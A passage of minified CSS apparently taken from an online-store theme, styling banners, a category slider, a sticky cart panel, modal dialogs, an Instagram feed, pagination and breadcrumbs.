1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, 